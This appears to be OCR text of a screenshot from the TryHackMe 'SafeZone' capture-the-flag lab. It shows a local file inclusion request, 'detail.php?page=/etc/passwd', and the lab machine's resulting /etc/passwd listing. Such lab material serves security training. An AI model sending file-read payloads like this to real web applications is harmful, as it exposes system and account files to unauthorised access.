 TryHackMe | SafeZone
USER
safezone.thm/detail.php?page=/etc/passwd
7
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Home News Contact Details Logout
Find out who you are :)
user
whoami
/etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false files:x:1001:1001:,,,:/home/files:/bin/bash